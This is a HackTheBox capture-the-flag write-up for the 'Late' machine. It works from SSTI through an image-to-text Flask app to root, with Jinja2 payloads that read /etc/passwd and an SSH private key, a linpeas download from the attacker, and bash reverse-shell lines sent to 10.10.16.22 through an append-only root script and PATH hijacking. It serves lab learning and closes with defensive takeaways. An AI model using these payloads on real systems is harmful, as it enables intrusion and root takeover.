Late – HackTheBox Writeup

Machine Name: Late
IP: 10.10.11.156
Difficulty: Easy
Summary
Late has an interesting way of exploiting Server Side Template Injection (SSTI) through image to text conversion. Once an image payload that is recognized well by the application is executed, we obtain a user level shell. To escalate privileges, simple enumeration leads to an interesting file run by root. With some understanding of file attributes, it is easy enough to run code as root to get root privileges.
Information Gathering
Nmap Scan shows that SSH is open and port 80 running nginx server. I added late.htb to the hosts file and then opened the site.

The link to “late free online photo editor is “https://images.late.htb”.


After adding “images.late.htb” to the hosts file, I followed the link and I was presented with a page that converts images to text using flask. I used HTB’s image as an example and it converted it to text pretty well.

This text is probably using HTML to enclose the it within the <p> tag but saves the file in “.txt” format. I don’t know how it is recognizing the text but my guess is a simple machine learning model to do the task. However, since it is enclosing it in the <p> tag, we must check for Server Side Template Injection where code can be executed on the server through improper sanitation of input.
To check if the site is actually vulnerable, I used HackTricks’s SSTI payloads and took a screenshot of them and uploaded it for the website to convert the image to text. The following image shows the payloads on the left and “results.txt” from the website.

The flask application is vulnerable indeed! 7*7 resulted in 49! The first payload definitely works.
To exploit this further, we must use payloads that work in python since Flask uses python. I used the common Jinja2 template payloads and the following one worked for me. I had to ensure that the text was clear and big enough to make the recognition easy.
{{
   get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read()
}}
The payload successfully executed and I downloaded the “results.txt” file that had the output of the “/etc/passwd” file.
<p>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
svc_acc:x:1000:1000:Service Account:/home/svc_acc:/bin/bash
rtkit:x:111:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:113:116:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:114:117:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
saned:x:115:119::/var/lib/saned:/usr/sbin/nologin
colord:x:116:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:117:121:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
geoclue:x:118:123::/var/lib/geoclue:/usr/sbin/nologin
smmta:x:119:124:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
smmsp:x:120:125:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin


</p>
Gaining User Shell
Since the SSH port is open, I’ll retrieve the private key and login. I’ll use the same payload but with the location of the id_rsa file for user “svc_acc”. It took me about 10 attempts to get the right size image for the payload to work.
{{ get_flashed_messages.__globals__.__builtins__.open("/home/svc_acc/.ssh/id_rsa").read() }}This image worked for me.


I removed the <p> tags to ensure correct format of the private key and then logged in.

Privilege Escalation
Instantly, my first instincts are to run “sudo -l” and linpeas. “sudo” required a password so I downloaded linpeas and executed it.
python3 -m http.server
cd /tmp
wget http://10.10.16.22:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh

An file called “ssh-alert.sh” exists.

Looks like every time someone logs in via SSH, this script runs to alert the user root.
I downloaded pspy64 to the box and ran it to monitor what happens when I login through SSH.

The script executes with UID=0, which means it executes as root.
Although, the file permissions show that we have write permission, we cannot write. Looking at the file attributes using “lsattr”, we understand that we can only append the file.

It is simple enough to write a payload in a file to get a reverse shell and append that file to the ssh-alert.sh file.
vi exp.txt
bash -i >& /dev/tcp/10.10.16.22/1234 0>&1
cat exp.txt >> /usr/local/sbin/ssh-alert.sh
#On attacker:
nc -lvnp 1234
#
ssh svc_acc@late.htb -i id_rsa

Pwned!
Got root!
Another simple way of obtaining root privileges is by observing the commands used in the “ssh-alert.sh” file.


We can see that “uname” and “date” do not use absolute path. When this happens, the script looks for the command in the current directory or the $PATH environment variable, instead of executing the program from it’s original path. This leads to path hijacking vulnerability. Let’s exploit the fact that “uname” command is specified as a relative path and if it is hijacked, it will run as root.
Here, we will create a file named “uname” in the “/usr/local/sbin” directory and insert our reverse shell payload. We place and execute the file in “/usr/local/sbin” as it is in the $PATH environment variable and also the current directory. Then we logout, listen on netcat and login again to gain a root shell.
echo $PATH
cd /usr/local/sbin
echo 'bash -i >& /dev/tcp/10.10.16.22/1235 0>&1' > uname
logout

#On attacker machine
nc -lvnp 1235
ssh -i id_rsa svc_acc@late.htb

Takeaways from this box:
- Always sanitize user input. Here, the Flask application was vulnerable to SSTI. It is recommended to run such template engines in sandbox environments such as docker containers where code executions cannot be leveraged. Then again, ensure container hardening.
- Implement strict file permissions.
- Use absolute paths for executables running with higher privileges, else they may lead to path hijacks.


